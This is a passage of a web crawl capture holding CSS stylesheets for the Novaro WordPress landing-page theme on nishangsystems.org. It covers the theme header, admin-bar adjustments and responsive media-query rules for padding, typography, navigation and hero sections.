    0 1px 3px 0 rgba(56, 60, 67, 0.15);
  font-weight: 600;
  padding: 8px 15px;
  margin: 0 3px;
}

.post-nav-links .post-page-numbers,
.formatted-content .post-nav-links .post-page-numbers {
  color: var(--grey_color);
  font-weight: 600;
  padding: 8px 15px;
  margin: 0 3px;
  background-color: transparent;
  border-color: transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  text-decoration: none;
}

.comment-body > h2 {
  margin-bottom: 10px;
  margin-top: 10px;
}

.comment-body > ul,
.comment-body ul li ul {
  padding-left: 40px;
  list-style: disc;
}

.entry-content ul,
.page-content > ul {
  list-style: disc;
  padding-left: 40px;
  margin-bottom: 30px;
}

.entry-content > ol ul,
.entry-content > ul ul,
.page-content > ol ul,
.page-content > ul ul {
  margin-bottom: 0;
  list-style: initial;
  list-style-type: circle;
  margin-left: 30px;
  padding-left: initial;
}

.wp-block-embed-wordpress-tv figcaption {
  text-align: center;
}

.blog-post-img img {
  width: 100%;
}

.single-post-txt > ul {
  margin-left: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/style.css?ver=1.2.8.1
body_size: 302
content:
/*
Theme Name: Novaro
Theme URI: http://jthemes.com/wp/novaro
Author: Jthemes 
Author URI: http://themeforest.net/user/jthemes
Description: Novaro is a pixel perfect Landing Pages Big Pack. It comes with a number of unique elements, layouts and pages that you can easily use to create stunning websites.
Version: 1.2.8.1
Requires at least: 4.7
Requires PHP: 7.1
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: novaro
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

.admin-bar .hidden-nav {
    margin-top: -100px !important;
}

.admin-bar .primary-menu,
.admin-bar .tra-menu,
.admin-bar .transparent-menu,
.admin-bar .navbar.scroll.hidden-nav,
.admin-bar .dark-menu {
    margin-top: 32px;
}

.admin-bar .navbar.scroll.hidden-nav {
    margin-top: 32px !important;
}

@media (max-width: 782px) {
    .admin-bar .fixed-top {
        margin-top: 46px;
    }
}

@media (max-width: 600px) {
    .admin-bar .fixed-top.scroll {
        margin-top: 0;
    }
    .admin-bar .navbar.scroll.hidden-nav {
        margin-top: 0px !important;
    }
}

@media (min-width: 783px) {
    .admin-bar .navbar.white-menu.navbar-light {
        margin-top: 32px;
    }
}

.media-list .depth-3 .children,
.media-list .depth-2 .children,
.media-list .depth-1 .children {
    margin-left: 45px;
}

.footer-widgets-off .bottom-footer {
    margin-top: 0;
}

@media (max-width: 991px) {
    #hero-18 {
        margin-top: 0;
    }
}

.footer-widgets-off {
    padding-top: 0;
}
.single-widget .tagcloud a{
    font-size: 14px !important;
    line-height: 1 !important;
    padding: 7px 15px;
}

#newsletter-1 .input-group {
    display: inline;
}

--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/responsive.css?ver=1.0.0.4
body_size: 9079
content:
/*
  Template Name: Novaro - App Landing Page Template
  Theme URL: https://themeforest.net/user/dsathemes
  Description: Novaro - App Landing Page Template
  Author: DSAThemes
  Author URL: https://themeforest.net/user/dsathemes
  Version: 1.1.0
  Website: www.dsathemes.com
  Tags: Responsive, HTML5 template, DSAThemes, Mobile, Application, One Page, Landing, Mobile App
*/

@media (min-width: 992px) and (max-width: 1199.95px) {
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20 {
    padding-left: 0;
  }
  .pl-25 {
    padding-left: 5px;
  }
  .pl-30 {
    padding-left: 10px;
  }
  .pl-35 {
    padding-left: 15px;
  }
  .pl-40 {
    padding-left: 20px;
  }
  .pl-45 {
    padding-left: 25px;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20 {
    padding-right: 0;
  }
  .pr-25 {
    padding-right: 5px;
  }
  .pr-30 {
    padding-right: 10px;
  }
  .pr-35 {
    padding-right: 15px;
  }
  .pr-40 {
    padding-right: 20px;
  }
  .pr-45 {
    padding-right: 25px;
  }
  .pc-10,
  .pc-15,
  .pc-20 {
    padding-left: 0;
    padding-right: 0;
  }
  .pc-07,
  .pc-08 {
    padding-left: 5%;
    padding-right: 5%;
  }
  .pc-25 {
    padding-left: 5px;
    padding-right: 5px;
  }
  .pc-30 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .pc-35 {
    padding-left: 15px;
    padding-right: 15px;
  }
  .pc-40 {
    padding-left: 20px;
    padding-right: 20px;
  }
  .pc-45 {
    padding-left: 25px;
    padding-right: 25px;
  }
  .pc-50 {
    padding-left: 30px;
    padding-right: 30px;
  }
  .pc-55 {
    padding-left: 35px;
    padding-right: 35px;
  }
  .pc-60 {
    padding-left: 40px;
    padding-right: 40px;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  /* Header H5 */
  h5.h5-xs {
    font-size: 1.14rem;
  }
  h5.h5-sm {
    font-size: 1.25rem;
  }
  h5.h5-md {
    font-size: 1.4rem;
  }
  h5.h5-lg {
    font-size: 1.5rem;
  }
  h5.h5-xl {
    font-size: 1.6rem;
  }
  /* Header H4 */
  h4.h4-xs {
    font-size: 1.7rem;
  }
  h4.h4-sm {
    font-size: 1.8rem;
  }
  h4.h4-md {
    font-size: 1.93rem;
  }
  h4.h4-lg {
    font-size: 2.05rem;
  }
  h4.h4-xl {
    font-size: 2.16rem;
  }
  /* Header H3 */
  h3.h3-xs {
    font-size: 2.3rem;
  }
  h3.h3-sm {
    font-size: 2.4rem;
  }
  h3.h3-md {
    font-size: 2.5rem;
  }
  h3.h3-lg {
    font-size: 2.61rem;
  }
  h3.h3-xl {
    font-size: 2.73rem;
  }
  /* Header H2 */
  h2.h2-xs {
    font-size: 2.84rem;
  }
  h2.h2-sm {
    font-size: 2.95rem;
  }
  h2.h2-md {
    font-size: 3.05rem;
  }
  h2.h2-lg {
    font-size: 3.15rem;
  }
  h2.h2-xl {
    font-size: 3.25rem;
  }
  /* Paragraphs */
  p.p-sm {
    font-size: 0.95rem;
  }
  p {
    font-size: 1rem;
  }
  p.p-md {
    font-size: 1.025rem;
  }
  p.p-lg {
    font-size: 1.08rem;
  }
  p.p-xl {
    font-size: 1.14rem;
  }
  /* Video Popup Link */
  .modal-video {
    margin-top: 30px;
  }
  /* Store Badges */
  .txt-block .stores-badge {
    margin-top: 15px;
  }
  /* Vector Icons */
  .ico-20 [class*="flaticon-"]:before,
  .ico-20 [class*="flaticon-"]:after {
    font-size: 1.14rem;
  }
  .ico-25 [class*="flaticon-"]:before,
  .ico-25 [class*="flaticon-"]:after {
    font-size: 1.42rem;
  }
  .ico-30 [class*="flaticon-"]:before,
  .ico-30 [class*="flaticon-"]:after {
    font-size: 1.7rem;
  }
  .ico-35 [class*="flaticon-"]:before,
  .ico-35 [class*="flaticon-"]:after {
    font-size: 2rem;
  }
  .ico-40 [class*="flaticon-"]:before,
  .ico-40 [class*="flaticon-"]:after {
    font-size: 2.3rem;
  }
  .ico-45 [class*="flaticon-"]:before,
  .ico-45 [class*="flaticon-"]:after {
    font-size: 2.56rem;
  }
  .ico-50 [class*="flaticon-"]:before,
  .ico-50 [class*="flaticon-"]:after {
    font-size: 2.84rem;
  }
  .ico-55 [class*="flaticon-"]:before,
  .ico-55 [class*="flaticon-"]:after {
    font-size: 3.125rem;
  }
  .ico-60 [class*="flaticon-"]:before,
  .ico-60 [class*="flaticon-"]:after {
    font-size: 3.41rem;
  }
  .ico-65 [class*="flaticon-"]:before,
  .ico-65 [class*="flaticon-"]:after {
    font-size: 3.7rem;
  }
  .ico-70 [class*="flaticon-"]:before,
  .ico-70 [class*="flaticon-"]:after {
    font-size: 4rem;
  }
  .ico-75 [class*="flaticon-"]:before,
  .ico-75 [class*="flaticon-"]:after {
    font-size: 4.26rem;
  }
  .ico-80 [class*="flaticon-"]:before,
  .ico-80 [class*="flaticon-"]:after {
    font-size: 4.55rem;
  }
  .ico-85 [class*="flaticon-"]:before,
  .ico-85 [class*="flaticon-"]:after {
    font-size: 4.83rem;
  }
  .ico-90 [class*="flaticon-"]:before,
  .ico-90 [class*="flaticon-"]:after {
    font-size: 5.11rem;
  }
  /* Section Title */
  .section-title.mb-70,
  .section-title.mb-80 {
    margin-bottom: 60px;
  }
  .section-title p {
    padding: 0 12%;
    margin-top: 10px;
  }
  /* Text Block Typography */
  .txt-block h4,
  .txt-block h3,
  .txt-block h2 {
    margin-bottom: 20px;
  }
  .txt-block .btn {
    margin-top: 20px;
    margin-bottom: 5px;
  }
  .txt-block-rating {
    margin-top: 20px;
  }
  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/
  .nav-item {
    margin: 0;
  }
  .navbar-brand {
    margin-right: 1.5rem;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    font-size: 0.975rem;
    padding: 9px 20px;
  }
  .navbar-expand-lg .navbar-nav .nav-link span {
    top: 9px;
    right: 12px;
  }
  .navbar .btn {
    font-size: 0.95rem;
  }
  .header-store img.appstore-header {
    width: 133px;
    height: 41px;
  }
  .header-store img.googleplay-header {
    width: 133px;
    height: 41px;
  }
  .header-store img.amazon-header {
    width: 131px;
    height: 41px;
  }
  .header-store img.macstore-header {
    width: 130px;
    height: 41px;
  }
  .header-store img.microsoft-header {
    width: 116px;
    height: 42px;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  #hero-1,
  #hero-4,
  #hero-15,
  #hero-16 {
    padding-top: 140px;
    padding-bottom: 40px;
    margin-bottom: 50px;
  }
  #hero-2 {
    padding-top: 80px;
    padding-bottom: 40px;
    margin-bottom: 50px;
  }
  #hero-3 .bg-inner {
    padding-top: 140px;
  }
  #hero-5 {
    padding-top: 160px;
    padding-bottom: 90px;
  }
  #hero-8 {
    padding-top: 140px;
    padding-bottom: 80px;
  }
  #hero-9,
  #hero-10,
  #hero-17 {
    padding-top: 140px;
  }
  #hero-12 {
    padding-top: 150px;
    padding-bottom: 90px;
  }
  #hero-13 {
    padding-top: 150px;
  }
  #hero-14 {
    padding-top: 140px;
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  /* Hero Text */
  .hero-1-txt {
    margin-top: 25px;
  }
  .hero-2-txt {
    padding-left: 20px;
    padding-right: 20px;
  }
  .hero-3-txt {
    margin-top: -20px;
  }
  .hero-4-txt {
    margin-top: 10px;
  }
  .hero-7-txt {
    margin-top: -20px;
  }
  .hero-8-txt {
    margin-top: 15px;
    padding-left: 20px;
  }
  .hero-9-txt {
    margin-top: 0;
    padding: 0;
  }
  .hero-11-txt {
    margin-top: -20px;
    padding-left: 35px;
    padding-right: 35px;
  }
  .hero-14-txt {
    margin-top: -30px;
  }
  .hero-16-txt {
    padding-left: 30px;
    padding-right: 30px;
  }
  .hero-18-txt {
    padding-right: 0;
  }
  /* Hero App Logo */
  #hero-12 .hero-app-logo {
    margin-bottom: 15px;
  }
  #hero-3 .smart-hero-logo img,
  #hero-14 .hero-app-logo img,
  #hero-17 .hero-app-logo img {
    width: 95px;
    height: 95px;
  }
  #hero-7 .hero-app-logo img,
  #hero-11 .smart-hero-logo img,
  #hero-12 .hero-app-logo img,
  #hero-16 .smart-hero-logo img {
    width: 100px;
    height: 100px;
  }
  #hero-8 .hero-app-logo img {
    width: 85px;
    height: 85px;
  }
  /* Hero App Logo Typography */
  .smart-hero-logo .app-version {
    font-size: 1.35rem;
  }
  #hero-16 .smart-hero-logo h2 {
    font-size: 3.65rem;
  }
  /* Hero App Data */
  #hero-12 .hero-app-data {
    margin-bottom: 35px;
  }
  #hero-7 .hero-app-data h2 {
    font-size: 4.35rem;
    letter-spacing: -1.5px;
    margin-bottom: 20px;
  }
  #hero-7 .hero-app-data span {
    top: -20px;
    right: -32px;
    font-size: 1.85rem;
  }
  /* Hero Headers */
  #hero-2 h2 {
    font-size: 4rem;
  }
  #hero-5 h2,
  #hero-13 h3 {
    margin-bottom: 20px;
  }
  #hero-8 h2 {
    margin-bottom: 15px;
  }
  /* Hero Paragraphs */
  #hero-2 p {
    padding-right: 5%;
  }
  #hero-5 p {
    padding: 0 8%;
  }
  #hero-10 p {
    font-size: 1.15rem;
    padding: 0 15%;
    margin-bottom: 30px;
  }
  #hero-12 p,
  #hero-15 p {
    padding: 0 15%;
  }
  #hero-18 p {
    font-size: 1.175rem;
  }
  /* Hero Buttons */
  #hero-13 .stores-badge {
    margin-top: 25px;
  }
  /* Hero Form */
  .hero-form {
    margin-right: 20px;
  }
  .hero-form .form-control {
    height: 50px;
    font-size: 1.05rem;
  }
  .hero-form .btn {
    height: 50px;
  }
  /* Hero Image */
  .hero-1-img {
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: -100px;
  }
  .hero-2-img {
    margin-left: -60px;
  }
  .hero-3-img {
    padding-left: 25px;
    padding-right: 25px;
  }
  .hero-4-img {
    margin-left: -20px;
    margin-right: -20px;
  }
  .hero-6-img {
    margin-left: 0;
  }
  .hero-7-img {
    padding-left: 60px;
    padding-right: 60px;
  }
  .hero-8-img {
    margin-left: -30px;
  }
  .hero-9-img {
    padding-left: 0;
    padding-right: 15px;
  }
  .hero-11-img {
    padding-left: 10px;
    padding-right: 50px;
  }
  .hero-13-img {
    padding-right: 0;
  }
  .hero-14-img {
    padding-right: 20px;
    margin-left: -15px;
  }
  .hero-16-img {
    padding-right: 20px;
    margin-bottom: -100px;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
  /* Features */
  .fbox-4-holder.pc-05 {
    padding: 0 25px;
  }
  .fbox-4-holder.pc-06 {
    padding: 0 30px;
  }
  .fbox-7-ico img {
    width: 50px;
    height: 75px;
  }
  /* Content */
  #content-7 .section-title {
    margin-bottom: 50px;
  }
  #content-8 .section-title {
    margin-bottom: 40px;
  }
  #content-9 .section-title {
    margin-bottom: 80px;
  }
  #content-11 .section-title {
    margin-bottom: 30px;
  }
  .content-14-holder {
    padding: 0 3%;
  }
  #content-6 .txt-block.pr-25,
  #content-6 .txt-block.pl-25 {
    padding-left: 20px;
    padding-right: 20px;
  }
  #content-7 .txt-block p.p-lg {
    padding: 0;
    margin-top: 50px;
  }
  #content-12 p {
    font-size: 1.6rem;
    padding: 0 5%;
  }
  /* Tabs */
  #tabs-content {
    padding: 0 3%;
  }
  /* Statistic */
  #statistic-2 .col-lg-3 {
    padding: 0 8px;
  }
  #statistic-1 .statistic-block {
    padding: 0 20px;
  }
  #statistic-2 .statistic-block {
    padding: 40px 20px;
  }
  #statistic-2 h5.statistic-number {
    font-size: 3rem;
  }
  /* Awards */
  .award-rating {
    padding: 0 10px;
  }
  /* Pricing */
  #pricing-3 .col-md-4 {
    padding: 0 8px;
  }
  #pricing-3 .pricing-table p.p-sm {
    padding: 0;
  }
  ul.features,
  #pricing-3 ul.features {
    font-size: 1rem;
  }
  .pricing-notice p {
    padding: 0 15%;
  }
  /* Testimonials */
  #reviews-3 {
    padding-bottom: 80px;
  }
  .review-1 {
    padding: 0 20px;
  }
  .review-2 {
    padding: 40px 25px;
    margin: 0 10px 40px;
  }
  .review-3-txt {
    padding: 40px 25px;
    margin: 0 10px 20px;
  }
  /* Team */
  .team-member-photo img {
    width: 160px;
    height: 160px;
  }
  /* Languages */
  img.flag-img {
    width: 50px;
    height: 50px;
  }
  #languages-1 .btns-group {
    margin-top: 20px;
  }
  /* Brands */
  #brands-1 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  #brands-1 .brand-logo {
    padding: 0 10px;
  }
  #brands-2 .brand-logo {
    padding: 3px 10px;
  }
  #brands-3 .brand-logo {
    padding: 3px 5px;
  }
  /* More Apps */
  #more-apps-2 .col-lg-3 {
    padding: 0 8px;
  }
  .more-apps-3-wrapper {
    margin: 0;
  }
  #more-apps-3 .more-apps-holder {
    padding: 0 45px;
  }
  .app-box-2 {
    padding: 35px 15px;
  }
  /* FAQs */
  .accordions {
    padding: 0 3%;
  }
  /* Newsletter */
  .newsletter-txt {
    padding: 0 5%;
  }
  /* Downloads */
  #download-7 {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .download-1-holder {
    padding: 0;
  }
  .download-3-txt.pl-20 {
    padding-left: 30px;
  }
  #download-4 .row.pc-45 {
    padding-left: 0;
    padding-right: 0;
  }
  .download-5-txt h3,
  .download-6-txt h4 {
    padding: 0;
  }
  .download-1-txt p {
    padding-right: 5%;
  }
  .download-7-txt p {
    padding-right: 0;
    margin-bottom: 35px;
  }
  #download-page p.p-xl {
    font-size: 1.35rem;
    padding: 0 10%;
  }
  .download-page-icon img {
    width: 160px;
    height: 160px;
  }
  /* Blog */
  #blog-1 .col-lg-4 {
    padding: 0 8px;
  }
  .blog-post-txt {
    padding: 25px 15px 0 15px;
  }
  /* Contacts */
  #contacts-1 {
    padding-top: 70px;
    padding-bottom: 30px;
  }
  #contacts-3 .col-lg-4 {
    padding: 0 8px;
  }
  .contact-3-box {
    padding: 50px 20px;
  }
  /* Footer */
  .footer.bottom-wave {
    padding-top: 130px;
  }
  #footer-1 .footer-links {
    padding-left: 0;
  }
  #footer-2 .footer-links {
    padding-left: 15%;
  }
  .footer-links li {
    font-size: 1rem;
  }
  .footer-copyright p,
  .bottom-footer-list li a {
    font-size: 0.95rem;
  }
}


/* ------------------------------------------------------------------------ */


/* ------------------------------------------------------------------------ */

@media (min-width: 768px) and (max-width: 991.95px) {
  #blog-1 .col-md-12 .masonry-item {
    width: 50%;
    margin: 0;
  }
  #blog-1 .col-md-8 .masonry-item {
    width: 100%;
    margin: 0;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  .wide-100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .wide-90 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  .wide-80 {
    padding-top: 80px;
    padding-bottom: 60px;
  }
  .wide-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
  .wide-60 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .wide-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .wide-40 {
    padding-top: 80px;
    padding-bottom: 20px;
  }
  .wide-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
  .wide-20 {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .pt-100 {
    padding-top: 80px;
  }
  .pb-100 {
    padding-bottom: 80px;
  }
  .pt-80 {
    padding-top: 60px;
  }
  .pb-80 {
    padding-bottom: 60px;
  }
  .pt-60 {
    padding-top: 40px;
  }
  .pb-60 {
    padding-bottom: 40px;
  }
  .pc-5,
  .pc-10,
  .pc-15,
  .pc-20,
  .pc-25,
  .pc-30,
  .pc-35,
  .pc-40,
  .pc-45,
  .pc-50,
  .pc-55,
  .pc-60 {
    padding-right: 0;
    padding-left: 0;
  }
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20,
  .pl-25,
  .pl-30,
  .pl-35,
  .pl-40,
  .pl-45,
  .pl-50,
  .pl-55,
  .pl-60 {
    padding-left: 0;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20,
  .pr-25,
  .pr-30,
  .pr-35,
  .pr-40,
  .pr-45,
  .pr-50,
  .pr-55,
  .pr-60 {
    padding-right: 0;
  }
  .pc-04,
  .pc-05,
  .pc-06,
  .pc-07,
  .pc-08 {
    padding-right: 0;
    padding-left: 0;
  }
  .bg-scroll,
  .bg-pattern,
  .bg-01,
  .bg-02,
  .bg-03,
  .bg-04,
  .bg-05 {
    background-attachment: scroll!important;
  }
  /* Header H5 */
  h5.h5-xs {
    font-size: 1.3rem;
  }
  h5.h5-sm {
    font-size: 1.4rem;
  }
  h5.h5-md {
    font-size: 1.45rem;
  }
  h5.h5-lg {
    font-size: 1.5rem;
  }
  h5.h5-xl {
    font-size: 1.6rem;
  }
  /* Header H4 */
  h4.h4-xs {
    font-size: 1.7rem;
  }
  h4.h4-sm {
    font-size: 1.8rem;
  }
  h4.h4-md {
    font-size: 1.9rem;
  }
  h4.h4-lg {
    font-size: 2rem;
  }
  h4.h4-xl {
    font-size: 2.1rem;
  }
  /* Header H3 */
  h3.h3-xs {
    font-size: 2.2rem;
  }
  h3.h3-sm {
    font-size: 2.3rem;
  }
  h3.h3-md {
    font-size: 2.4rem;
  }
  h3.h3-lg {
    font-size: 2.5rem;
  }
  h3.h3-xl {
    font-size: 2.6rem;
  }
  /* Header H2 */
  h2.h2-xs {
    font-size: 2.65rem;
  }
  h2.h2-sm {
    font-size: 2.7rem;
  }
  h2.h2-md {
    font-size: 2.75rem;
  }
  h2.h2-lg {
    font-size: 2.8rem;
  }
  h2.h2-xl {
    font-size: 2.9rem;
  }
  /* Paragraphs */
  p.p-sm {
    font-size: 1rem;
  }
  p {
    font-size: 1.0625rem;
  }
  p.p-md {
    font-size: 1.0625rem;
  }
  p.p-lg {
    font-size: 1.125rem;
  }
  p.p-xl {
    font-size: 1.175rem;
  }
  /* Video Popup Link */
  .modal-video {
    margin-top: 30px;
  }
  /* Store Badges */
  .txt-block .stores-badge {
    margin-top: 15px;
  }
  img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  img.appstore-original {
    width: 156px;
    height: 48px;
  }
  img.amazon-original {
    width: 154px;
    height: 48px;
  }
  img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  img.appstore-white,
  img.googleplay-white {
    width: 156px;
    height: 48px;
  }
  /* Section Title */
  .section-title.mb-70,
  .section-title.mb-80 {
    margin-bottom: 60px;
  }
  .section-title p {
    padding: 0 8%;
    margin-top: 10px;
  }
  /* Text Block Typography */
  .txt-block h4,
  .txt-block h3,
  .txt-block h2 {
    margin-bottom: 20px;
  }
  .txt-block .btn {
    margin-top: 20px;
    margin-bottom: 5px;
  }
  .txt-block-rating {
    margin-top: 20px;
  }
  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/
  .hidden-nav {
    margin-top: 0;
  }
  /* Navbar Logo */
  .navbar-brand {
    margin-right: 0;
    padding-left: 15px;
  }
  .navbar {
    line-height: 80px;
    padding: 0;
    text-align: left;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.tra-menu {
    background-color: #fff!important;
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.scroll,
  .navbar.scroll.tra-menu {
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  /* Navbar Link  */
  .navbar-nav {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-collapse {
    padding-bottom: 0;
    border-top: 1px solid #ddd;
  }
  .dark-menu .navbar-collapse {
    border-top: 1px solid #42536e;
  }
  .nav-item {
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    font-size: 1.175rem;
    line-height: 1;
    font-weight: 600;
    letter-spacing: 0;
    padding: 17px;
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link span {
    display: none;
  }
  .tra-menu.navbar-dark .navbar-nav .nav-link:hover,
  .tra-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #3a3a3a!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .dark-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #fff!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .navbar-text {
    margin-left: 0;
  }
  /* Navbar Button */
  .navbar .btn {
    display: block;
    margin-top: 0;
    margin-bottom: 35px;
    margin-left: 0;
    font-size: 1.135rem;
    font-weight: 600;
    padding: 0.8rem 2rem;
  }
  .tra-menu.navbar-dark .navbar-text .btn-tra-white {
    color: #606060;
    border: 2px solid #606060;
  }
  .nav-item.h-store {
    line-height: 1;
    margin-top: 0;
    margin-top: 10px;
    margin-bottom: 35px;
  }
  .header-store {
    margin-left: 0;
  }
  .header-store img.appstore-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.googleplay-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.amazon-header {
    width: 144px;
    height: 45px;
  }
  .header-store img.macstore-header {
    width: 143px;
    height: 45px;
  }
  .header-store img.microsoft-header {
    width: 128px;
    height: 45px;
  }
  /* Dropdown Menu */
  .dropdown-menu {
    text-align: left;
    line-height: 1;
    padding: 5px 0;
    margin: 0;
    border: none;
  }
  .dropdown-item {
    line-height: 1;
    font-weight: 400;
    padding: 15px;
    border-bottom: 1px dotted #ccc;
  }
  /* Navbar Logo Image */
  .navbar-dark.tra-menu .logo-white {
    display: none;
  }
  .navbar-dark.tra-menu .logo-black {
    display: block;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  .hero-section {
    margin-top: 80px;
  }
  #hero-9 .container {
    overflow: visible;
  }
  #hero-1,
  #hero-15,
  #hero-16 {
    padding-top: 80px;
    padding-bottom: 40px;
    margin-bottom: 50px;
  }
  #hero-2 {
    padding-top: 60px;
    padding-bottom: 20px;
    margin-bottom: 50px;
  }
  #hero-2 .col-md-7,
  #hero-8 .col-md-7 {
    padding-right: 0;
  }
  #hero-3 .bg-inner,
  #hero-7,
  #hero-9,
  #hero-10,
  #hero-13,
  #hero-17 {
    padding-top: 80px;
  }
  #hero-4 {
    padding-top: 80px;
    padding-bottom: 20px;
    margin-bottom: 50px;
  }
  #hero-5,
  #hero-8,
  #hero-18 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  #hero-6 {
    padding-top: 60px;
  }
  #hero-11 {
    padding-top: 0;
  }
  #hero-12 {
    padding-top: 80px;
    padding-bottom: 90px;
  }
  #hero-14 {
    padding-top: 80px;
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
  /* Hero Text */
  .hero-1-txt {
    margin-top: 30px;
  }
  .hero-3-txt,
  .hero-4-txt,
  .hero-7-txt,
  .hero-13-txt {
    margin-top: 0;
  }
  .hero-8-txt {
    margin-top: 15px;
    padding: 0;
  }
  .hero-9-txt {
    margin-top: -15px;
  }
  .hero-11-txt {
    margin-top: -30px;
    padding: 0;
  }
  .hero-14-txt {
    margin-top: -30px;
  }
  .hero-18-txt {
    text-align: center;
    padding: 0 5%;
  }
  /* Hero App Logo */
  .hero-app-logo,
  .smart-hero-logo {
    margin-bottom: 30px;
  }
  #hero-1 .hero-app-logo img {
    width: 90px;
    height: 90px;
  }
  #hero-7 .hero-app-logo img,
  #hero-12 .hero-app-logo img,
  #hero-14 .hero-app-logo img,
  #hero-3 .smart-hero-logo img,
  #hero-16 .smart-hero-logo img,
  #hero-17 .hero-app-logo img {
    width: 95px;
    height: 95px;
  }
  #hero-11 .smart-hero-logo img,
  #hero-18 .smart-hero-logo img {
    width: 100px;
    height: 100px;
  }
  /* Hero App Logo Typography */
  #hero-16 .smart-hero-logo h2 {
    font-size: 3.25rem;
  }
  .hero-logo-txt {
    margin-left: 15px;
  }
  .smart-hero-logo .app-version {
    font-size: 1.35rem;
  }
  /* Hero App Data */
  #hero-7 .hero-app-data h2 {
    font-size: 3.85rem;
    letter-spacing: -1.5px;
    margin-bottom: 20px;
  }
  #hero-7 .hero-app-data span {
    top: -20px;
    right: -35px;
    font-size: 1.85rem;
  }
  /* Hero Headers */
  #hero-2 h2 {
    font-size: 3.6rem;
    margin-bottom: 15px;
  }
  #hero-7 h5 {
    font-size: 1.3rem;
  }
  #hero-8 h2 {
    font-size: 3rem;
  }
  #hero-9 h3 {
    font-size: 2.35rem;
  }
  #hero-15 h2 {
    font-size: 2.85rem;
  }
  /* Hero Paragraphs */
  .hero-section p {
    margin-bottom: 30px;
  }
  #hero-2 p {
    font-size: 1.125rem;
    padding-right: 0;
  }
  #hero-4 p {
    padding: 0;
  }
  #hero-5 p {
    padding: 0 5%;
  }
  #hero-6 p {
    padding-right: 3%;
  }
  #hero-10 p {
    font-size: 1.15rem;
    padding: 0 5%;
    margin-bottom: 25px;
  }
  #hero-12 p {
    padding: 0 3%;
  }
  #hero-18 p {
    font-size: 1.125rem;
    padding: 0 10%;
  }
  /* Hero Form */
  .hero-form {
    margin-top: 0;
    margin-right: 0;
  }
  .hero-form .form-control {
    height: 50px;
    font-size: 1rem;
  }
  .hero-form .btn {
    height: 50px;
    padding: 13px 24px;
  }
  /* Hero Image */
  .hero-1-img {
    position: relative;
    left: -50%;
  }
  .hero-1-img img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-2-img {
    margin-left: 0;
    margin-bottom: -100px;
    padding-right: 20px;
  }
  .hero-3-img {
    position: relative;
    left: -50%;
  }
  .hero-3-img img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-4-img {
    margin-left: 0;
  }
  .hero-4-img img {
    width: 185%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-6-img {
    margin-left: 0;
  }
  .hero-6-img img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-7-img {
    margin-left: -20px;
    padding-right: 20px;
  }
  .hero-9-img {
    position: relative;
    left: -55%;
  }
  .hero-9-img img {
    width: 175%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-11-img img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-13-img {
    padding-right: 0;
  }
  .hero-13-img img {
    width: 225%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-14-img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
    margin: 0 0 -80px 0;
    padding-right: 0;
  }
  .hero-16-img {
    margin-bottom: -100px;
  }
  .hero-16-img img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-17-img {
    position: relative;
    left: -65%;
  }
  .hero-17-img img {
    width: 160%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  /*------------------------------------------*/
